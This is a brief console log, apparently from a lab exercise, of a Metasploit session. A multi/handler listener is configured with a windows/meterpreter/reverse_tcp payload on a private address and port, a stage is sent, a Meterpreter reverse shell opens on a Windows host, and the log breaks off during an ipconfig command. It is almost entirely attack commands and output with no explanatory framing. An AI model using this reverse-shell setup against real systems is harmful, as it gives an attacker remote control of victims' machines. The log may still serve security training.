 + -- --=[ 1922 exploits - 1075 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.200.128
lhost => 192.168.200.128
msf5 exploit(multi/handler) > set lport 1000
lport => 1000
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.200.128:1000
[*] Sending stage (179779 bytes) to 192.168.200.1
[*] Meterpreter session 1 opened (192.168.200.128:1000 -> 192.168.200.1:60030) at 2019-09-11 08:46
:50 -0400
meterpreter > ipconfig
Interface  1
============